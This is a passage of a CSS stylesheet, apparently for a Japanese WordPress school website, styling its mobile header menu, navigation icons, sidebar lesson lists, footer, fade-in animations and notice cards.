  .main_ct_box .box_ct .btn_top span::after {
    content: "";
    width: 4.26667vw;
    height: 4.26667vw;
    background: var(--wpr-bg-ec6b0acf-d6e5-40e4-a7a2-4e1e281cb977) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 2.4vw;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  }
  .main_ct_box .box_ct .btn_top::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
  .pagi ul,.pagi .wp-pagenavi {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
  }
  .pagi ul li {
    width: 8vw;
    height: 8vw;
  }
  .pagi ul li a,.pagi .wp-pagenavi a,.pagi .wp-pagenavi span {
    width: 8vw;
    height: 8vw;
    background: #CCCCCC;
    color: #fff;
    font-size: 3.73333vw;
    line-height: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -moz-border-radius: 0.4vw;
         border-radius: 0.4vw;
    -webkit-transition: background .3s ease-out;
    -moz-transition: background .3s ease-out;
    transition: background .3s ease-out;
    padding-top: 0.53333vw;
  }
  .pagi ul li a:hover,.pagi .wp-pagenavi a:hover {
    background: #00A8A0;
  }
  .pagi ul li a img {
    width: 2.24vw;
    height: 3.84vw;
  }
  .pagi ul li.active a,.pagi .wp-pagenavi span.current {
    background: #00A8A0;
    margin-right: 1.33333vw;
  }
  .pagi ul li:not(:last-child),.pagi .wp-pagenavi a:not(:last-child) {
    margin-right: 1.33333vw;
  }
  .main_wrap_aside {
    margin-bottom: 5.33333vw;
    display: none;
  }
  .main_wrap_aside .sidebar h2 {
    font-size: 4.8vw;
    line-height: 3.2vw;
    color: #fff;
    background: #333333;
    -moz-border-radius: 0.4vw;
         border-radius: 0.4vw;
    padding: 4vw 5.86667vw;
    margin-bottom: 2vw;
  }
  .main_wrap_aside .sidebar:not(:first-child) {
    margin-top: 12vw;
  }
  .main_wrap_aside .sb_lesson_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .main_wrap_aside .sb_lesson_list ul li {
    width: 44.8vw;
    margin-bottom: 2.66667vw;
  }
  .main_wrap_aside .sb_lesson_list ul li a figure {
    line-height: 0;
    overflow: hidden;
  }
  .main_wrap_aside .sb_lesson_list ul li a figure img {
    width: 100%;
    height: 29.73333vw;
    object-fit: cover;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 4vw 0;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dt {
    font-size: 2.66667vw;
    line-height: 1;
    width: 24.8vw;
    height: 6.66667vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    color: #fff;
    margin-bottom: 1.33333vw;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd {
    color: #fff;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd h4 {
    font-size: 3.46667vw;
    line-height: 1.5;
    font-weight: bold;
    letter-spacing: 0.8vw;
    text-align: center;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child {
    background: #FF8FAC;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child dl dt {
    background: #FF719A;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) {
    background: #A6C914;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) dl dt {
    background: #C2DB31;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) {
    background: #5AC8E2;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) dl dt {
    background: #12BFDB;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) {
    background: #FF8710;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) dl dt {
    background: #F97600;
  }
  .main_wrap_aside .sb_new_list ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 2.66667vw 0;
    border-bottom: 1px dashed #ccc;
  }
  .main_wrap_aside .sb_new_list ul li a time {
    font-size: 2.93333vw;
    line-height: 1;
    font-family: "Avenir Heavy";
    margin-right: 2.66667vw;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag {
    font-size: 2.66667vw;
    line-height: 1;
    color: #fff;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    width: 19.46667vw;
    height: 4.26667vw;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.blue {
    background: #00A8A0;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.red {
    background: #FD6378;
  }
  .main_wrap_aside .sb_new_list ul li a p {
    margin-top: 1.33333vw;
    width: 100%;
    font-size: 3.2vw;
    line-height: 1.5;
  }
  .main_wrap_aside .sb_new_list ul li a:hover time, .main_wrap_aside .sb_new_list ul li a:hover p {
    color: #00A8A0;
  }
  .main_wrap_aside .sb_pass_list ul li a img {
    width: 100%;
  }
  .main_wrap_aside .sb_pass_list ul li:not(:first-child) {
    margin-top: 2.66667vw;
  }
  .header_top {
    background: #fff;
/*
    padding: 3.06667vw 0 2.66667vw;
*/
    padding: 0 0 2.66667vw;

    -moz-box-shadow: 0px 2px 2px rgba(114, 114, 114, 0.4);
         box-shadow: 0px 2px 2px rgba(114, 114, 114, 0.4);
  }
  .header_top_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .header_top_row_l {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    width: -webkit-calc(100% - 14.26667vw);
    width: -moz-calc(100% - 14.26667vw);
    width: calc(100% - 14.26667vw);
  }
  .header_top_row_l h1 {
    margin-top: 0.8vw;
  }
  .header_top_row_l h1 a {
    display: block;
  }
  .header_top_row_l h1 a picture {
    line-height: 0;
  }
  .header_top_row_l h1 a img {
    width: 54.8vw;
    height: auto;
  }




  .header_top_row_l .cls_h1 {
    margin-top: 0.8vw;
  }
  .header_top_row_l .cls_h1 a {
    display: block;
  }
  .header_top_row_l .cls_h1 a picture {
    line-height: 0;
  }
  .header_top_row_l .cls_h1 a img {
    width: 54.8vw;
    height: auto;
  }



  .header_top_row_menubar {
    width: 14.26667vw;
    height: 14.26667vw;
  }
  .header_top_row_menubar ._wrap {
    width: 100%;
    height: 100%;
    background: #f6f6f6;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header_top_row_menubar ._wrap .icon_menu {
    width: 4.66667vw;
    height: 4.26667vw;
    position: relative;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner, .header_top_row_menubar ._wrap .icon_menu .icon_inner::before, .header_top_row_menubar ._wrap .icon_menu .icon_inner::after {
    position: absolute;
    width: 100%;
    height: 0.53333vw;
    -webkit-transition-timing-function: ease;
       -moz-transition-timing-function: ease;
            transition-timing-function: ease;
    -webkit-transition-duration: .1s;
       -moz-transition-duration: .1s;
            transition-duration: .1s;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -moz-transition-property: transform, -moz-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform, -moz-transform;
    background: #00A89E;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner {
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
       -moz-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
            transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -webkit-transition-duration: .4s;
       -moz-transition-duration: .4s;
            transition-duration: .4s;
    display: block;
    top: 0;
    left: 0;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner::before, .header_top_row_menubar ._wrap .icon_menu .icon_inner::after {
    content: "";
    display: block;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner::before {
    top: 1.86667vw;
    -webkit-transition: opacity .15s ease .4s;
    -moz-transition: opacity .15s ease .4s;
    transition: opacity .15s ease .4s;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner::after {
    top: 3.73333vw;
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -moz-transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -moz-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -moz-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  }
  .header_top_row_menubar ._wrap p {
    font-size: 2.93333vw;
    line-height: 1;
    color: #00a89e;
    margin-top: 1.6vw;
  }
  .header_top_row_menubar.open .icon_menu .icon_inner {
    -webkit-transition-delay: .1s;
       -moz-transition-delay: .1s;
            transition-delay: .1s;
    -webkit-transform: translate3d(0, 1.86667vw, 0) rotate(135deg);
       -moz-transform: translate3d(0, 1.86667vw, 0) rotate(135deg);
            transform: translate3d(0, 1.86667vw, 0) rotate(135deg);
  }
  .header_top_row_menubar.open .icon_menu .icon_inner::before {
    -webkit-transition-delay: 0s;
       -moz-transition-delay: 0s;
            transition-delay: 0s;
    opacity: 0;
  }
  .header_top_row_menubar.open .icon_menu .icon_inner::after {
    -webkit-transition-delay: .1s;
       -moz-transition-delay: .1s;
            transition-delay: .1s;
    -webkit-transform: translate3d(0, -3.73333vw, 0) rotate(-270deg);
       -moz-transform: translate3d(0, -3.73333vw, 0) rotate(-270deg);
            transform: translate3d(0, -3.73333vw, 0) rotate(-270deg);
  }
  .header_nav {
    background: #00a8a0;
    position: absolute;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    opacity: 0;
    z-index: 99;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .header_nav ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 8vw 4vw 0;
  }
  .header_nav ul li {
    width: 44.93333vw;
    height: 18.66667vw;
	margin-top: 1.86667vw;
  }
  /*.header_nav ul li:not(:nth-child(-n+2)) {
    margin-top: 1.86667vw;
  }*/

  .header_nav ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: 4vw;
    line-height: 4.8vw;
    font-weight: bold;
    color: #333;
    background: #fff;
    padding: 0 0 0 4vw;
  }
  .header_nav ul li a::before {
    content: "";
    display: inline-block;
    margin-right: 4vw;
  }
  .header_nav ul li a.icon_pen::before {
    background: var(--wpr-bg-bf960d0d-36c5-4f48-843e-bc87728c7df1) 0 0 no-repeat;
    width: 6.936vw;
    height: 10.056vw;
    -moz-background-size: contain;
         background-size: contain;
  }
    
  .header_nav ul li a.icon_denkyuu::before {
    background: var(--wpr-bg-fd1a2e07-f9c7-483a-84df-8cdd84765942) 0 0 no-repeat;
    width: 11vw;
    height: 12vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  .header_nav ul li a.icon_person::before {
    background: var(--wpr-bg-5aecd8da-8bde-4518-acce-dde7ee66611e) 0 0 no-repeat;
    width: 8.96533vw;
    height: 10vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_book::before {
    background: var(--wpr-bg-3a4ee13c-52e8-463d-bfee-7289fb7a7ade) 0 0 no-repeat;
    width: 9.33867vw;
    height: 7.60933vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_house::before {
    background: var(--wpr-bg-0d735a80-1b4b-44cb-8427-13e84ead6d67) 0 0 no-repeat;
    width: 10.03333vw;
    height: 9.51333vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_flower::before {
    background: var(--wpr-bg-554e5cae-dbe1-4719-b4e2-00a0f0d7b6aa) 0 0 no-repeat;
    width: 9.90667vw;
    height: 9.452vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_blog::before {
    background: var(--wpr-bg-599005e2-061a-4227-a1a4-9b8195a0be0e) 0 0 no-repeat;
    width: 9.90667vw;
    height: 9.452vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_mail::before {
    background: var(--wpr-bg-7b6fd3f5-94d6-4e62-a78c-2f7f3eaed71d) 0 0 no-repeat;
    width: 9.90667vw;
    height: 9.452vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_question::before {
    background: var(--wpr-bg-d8e678b2-f93f-4908-b2ca-14a83e7cf846) 0 0 no-repeat;
    width: 9.936vw;
    height: 9.936vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_web::before {
    background: var(--wpr-bg-704c5508-1f1b-4445-9ba1-3416e36b11bd) 0 0 no-repeat;
    width: 9.936vw;
    height: 9.936vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  
  .header_nav ul li a.icon_nav::before {
    background: var(--wpr-bg-44fa0f57-8292-45d3-91fa-b954e1601500) 0 0 no-repeat;
    width: 9.33867vw;
    height: 7.60933vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  .header_nav ul li a.icon_qa::before {
    background: var(--wpr-bg-373006d2-035b-43b5-b6c5-f51a5f567ed6) 0 0 no-repeat;
    width: 9.33867vw;
    height: 7.60933vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  
  
  
  .header_nav ul li a.icon_web {
	font-size:83%;
  }
	
  .header_nav_inquiry {
    padding: 3.73333vw 4vw 0;
  }
  .header_nav_inquiry a {
    width: 100%;
    height: 13.46667vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
  }
  .header_nav_inquiry a span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.53333vw;
         border-radius: 0.53333vw;
    background: #fd6378;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
    position: relative;
  }
  .header_nav_inquiry a span::after {
    position: absolute;
    content: "";
    width: 4.66667vw;
    height: 4.66667vw;
    background: var(--wpr-bg-2f527a37-e206-4a6d-af87-7360b9af8536) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 9.73333vw;
  }
  .header_nav_btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 10vw 0 11.33333vw;
  }
  .header_nav_btn a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 27.2vw;
    height: 6.8vw;
    font-size: 4vw;
    line-height: 1;
    border: 1px solid #fff;
    color: #fff;
    text-transform: uppercase;
  }
  .header_nav_btn a::before {
    content: "";
    width: 2.85467vw;
    height: 2.85467vw;
    background: var(--wpr-bg-a7e34bd7-4b2f-4da6-abf1-04e70bdc74c4) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-right: 2.66667vw;
  }
  .header_nav.open {
    visibility: visible;
    opacity: 1;
  }
  .header.fixed {
    position: fixed;
    width: 100%;
    background: #fff;
    left: 0;
    top: 0;
    z-index: 99;
  }
  .footer {
    background: #00a8a0;
  }
  .footer_top {
    width: -webkit-calc(100% + 8vw);
    width: -moz-calc(100% + 8vw);
    width: calc(100% + 8vw);
    margin: 0 -4vw;
  }
  .footer_top_pagetop {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    background: #009186;
    height: 14vw;
    width: 100%;
  }
  .footer_top_pagetop::before {
    content: "";
    width: 5.48vw;
    height: 3.34267vw;
    background: var(--wpr-bg-f02199b6-d49f-40e4-b529-2f98666e3534) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
  }
  .footer_top_link > ul > li {
    border-bottom: 1px solid #fff;
    padding: 0 0 0 4vw;
  }
  .footer_top_link > ul > li > a {
    font-size: 3.73333vw;
    line-height: 1;
    font-weight: medium;
    color: #fff;
    position: relative;
    padding: 5.06667vw 0 5.06667vw 7.46667vw;
    display: block;
    width: 100%;
  }
  .footer_top_link > ul > li > a::before {
    position: absolute;
    content: "";
    width: 4.45867vw;
    height: 4.45867vw;
    background: var(--wpr-bg-0b81f921-5285-4c23-a013-0ecbc62c7cb2) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    left: 0vw;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .footer_top_banner {
    width: 100%;
    padding: 7.46667vw 4vw 5.33333vw;
  }
  .footer_top_banner ul li {
    line-height: 0;
  }
  .footer_top_banner ul li:not(:first-child) {
    margin-top: 3.73333vw;
  }
  .footer_top_banner ul li img {
    width: 100%;
    height: auto;
  }
  .footer_bottom {
    padding: 0 0 6vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer_bottom_l {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .footer_bottom_l a {
    display: inline-block;
    width: 43.6vw;
  }
  .footer_bottom_l a img {
    width: 100%;
    height: auto;
  }
  .footer_bottom_r {
    font-size: 2.93333vw;
    line-height: 3.46667vw;
    font-weight: medium;
    color: #fff;
    margin-top: 4vw;
  }
}

.effect {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
}

.fadeInUp {
  opacity: 0;
  -webkit-transform: translateY(100px);
     -moz-transform: translateY(100px);
      -ms-transform: translateY(100px);
          transform: translateY(100px);
}

.fadeInUp.active {
  opacity: 1;
  -webkit-transform: translate(0);
     -moz-transform: translate(0);
      -ms-transform: translate(0);
          transform: translate(0);
}

.flowCld:before {
  -webkit-transition: width 0.5s 0.5s, height 0.5s 1s;
  -moz-transition: width 0.5s 0.5s, height 0.5s 1s;
  transition: width 0.5s 0.5s, height 0.5s 1s;
  width: 0;
  height: 0;
}

.flowCld:after {
  -webkit-transition: width 0.5s 0.5s, height 0.5s 1s;
  -moz-transition: width 0.5s 0.5s, height 0.5s 1s;
  transition: width 0.5s 0.5s, height 0.5s 1s;
  width: 0;
  height: 0;
}

.flowCld.active:before {
  width: 100%;
  height: 100%;
}

.flowCld.active:after {
  width: 100%;
  height: 100%;
}

.delay_03 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 0.3s;
     -moz-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.delay_06 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 0.6s;
     -moz-transition-delay: 0.6s;
          transition-delay: 0.6s;
}

.delay_09 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 0.9s;
     -moz-transition-delay: 0.9s;
          transition-delay: 0.9s;
}

.delay_12 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 1.2s;
     -moz-transition-delay: 1.2s;
          transition-delay: 1.2s;
}

.delay_15 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 1.5s;
     -moz-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
article > #prev_next a,article > #prev_next a[rel^="prev"]:before,article > #prev_next a[rel^="next"]:after {
  color: #00a8a0!important;
}
article > #prev_next {
  margin-top: 0;
  background: none;
}


.yt-wrapper {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
}
.yt-wrapper:before {
  content:"";
  display: block;
  padding-top: 56.25%;
}
.yt-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


/*--------------------------------------
  カード型_03
【参考サイト】
https://dubdesign.net/download/html-css/carddesign-6/
--------------------------------------*/
@media screen and (min-width: 769px), print {
    #sec {
      padding: 0;
      margin: 0 0 3.6vw 0;
      background: #fff;
      text-align: center;
      word-wrap: break-word;
    }

    .school-notice{
        background-color: #FD6378;
        padding: 1vw;
        margin: 0 0 0.5vw 0;
    }

    .school-notice_item {
        padding: 0.5em 1em;
        width: 90%;
        font-size: 14px;
        font-weight: bold;
        color: #f52313;
        background: #FFF;
        border: solid 1px #f52313;
        display: inline-block;
    }

    .school-notice_item:hover {
        padding: 0.5em 1em;
        width: 92%;
        font-size: 14px;
        font-weight: bold;
        color: #f52313;
        background: #F3D7E5;
        display: inline-block;
    }
    
    #sec ul {
      margin: 0;
      display: flex;
    /*  flex-flow: row wrap;	*/
      justify-content: center;
      list-style: none;
      border: none;
    }
    #sec ul li {
      padding: 8px;
      width: 250px;
      transition: box-shadow 0.3s;
    }
    #sec ul li:hover {
      box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
    }
    #sec ul li:hover span {
      color: #63B7E6;
    }
    #sec ul li:hover p {
      color: #555;
    }
    #sec ul li:hover .title01 {
      color: #63B7E6;
    }
    #sec ul li:hover .campaign {
      color: #e73a8f;
      font-weight: 700;
    }
    #sec ul li:hover .title01:after {
      width: 25px;
    }
    #sec ul li span {
      font-size: 2.6em;
      display: block;
      transition: color 0.3s;
      color: #A2A2A2;
    }
    #sec ul li span:before, #sec ul li span:after {
      position: static;
    }
    #sec ul li .title01 {
      color: #6f6f6f;
      display: inline-block;
      font-size: 24px;
      font-weight: 100;
      transition: color 0.3s;
    }
    #sec ul li .campaign {
      color: #e73a8f;
      text-align: center;
    /*  display: inline-block;    */
      font-size: 20px;
      font-weight: 500;
      transition: color 0.3s;
    }
    /*
    #sec ul li .title01:after {
      content: "";
      position: relative;
      left: 50%;
      top: 20px;
      transform: translateX(-50%);
      display: block;
      width: 40px;
      height: 1px;
      background: #6f6f6f;
      transition: width 0.3s;
    }
    */
    #sec ul li p {
      color: #A2A2A2;
      text-align: left;
    /*  text-indent: 1em;*/
      font-size: 16px;
      line-height: 26px;
      transition: color 0.3s;
    }
}

@media screen and (max-width: 768px) {
    #sec {
      padding: 0;
      margin: 0 0 3.6vw 0;
      background: #fff;
      word-wrap: break-word;
    }
    
    .school-notice{
        padding: 0;
        margin-bottom: 1.3vw;
    }

    .school-notice_item {
        padding: 0.5em 1.5em;
        text-align: center;
        font-weight: bold;
        color: #f52313;
        background: #FFF;
        border: solid 1px #f52313;
    }    
    
    #sec ul {
      margin: 0;
      flex-flow: row wrap;
      justify-content: center;
      border: none;
    }
    #sec ul li {
      padding: 8px;
      width: 100%;
      transition: box-shadow 0.3s;
    }
    #sec ul li:hover {
      box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
    }
    #sec ul li:hover span {
      color: #63B7E6;
    }
    #sec ul li:hover p {
      color: #555;
    }
    #sec ul li:hover .title01 {
      color: #63B7E6;
    }
    #sec ul li:hover .campaign {
      color: #e73a8f;
      font-weight: 700;
    }
